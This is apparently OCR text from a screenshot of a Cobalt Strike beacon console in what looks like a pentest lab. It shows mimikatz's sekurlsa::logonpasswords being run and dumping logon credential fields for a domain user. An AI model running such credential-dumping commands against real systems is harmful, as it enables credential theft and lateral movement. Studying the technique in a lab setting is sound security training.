 external internal listener user
192.168.159.138 192.168.52.138 test SYSTE
192.168.159.138 192.168.159.138 test SYSTE
192.168.159.138 192.168.159.138 test Admin
Event Log X Beacon 192.168.52.138@3176 X
[06/01 16:52:57] beacon> logonpasswords
[06/01 16:52:57] [*] Tasked beacon to run mimikatz's sekurlsa::logonpass
[06/01 16:52:57] [+] host called home, sent: 313675 bytes
[06/01 16:52:59] [+] received output:
Authentication Id : 0 ; 324890 (00000000:0004f51a)
Session : Interactive from 1
User Name : liukaifeng01
Domain : GOD
Logon Server : OWA
Logon Time : 2024/6/1 11:41:54
SID : S-1-5-21-2952760202-1353902439-2381784089-1000
msv :
[00000003] Primary
* Username : liukaifeng01
* Domain : GOD
[OWA] - x64 | SYSTEM * | 3176 - x86 | Parent 4716
beacon>
针移入其中或按 Ctrl+G。